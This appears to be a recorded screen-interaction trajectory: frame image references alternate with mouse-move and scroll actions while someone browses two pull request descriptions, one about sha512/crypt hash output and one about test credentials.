
mouse_move(386, 18)

Scroll through the PR #11335 description showing sha512,crypt example output
scroll(up, 3)

scroll(down, 3)

mouse_move(831, 177)

mouse_move(858, 401)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

mouse_move(803, 315)

mouse_move(900, 286)

Scroll through PR #11351's module changes to the 'How To Test This PR' sample credentials
scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)
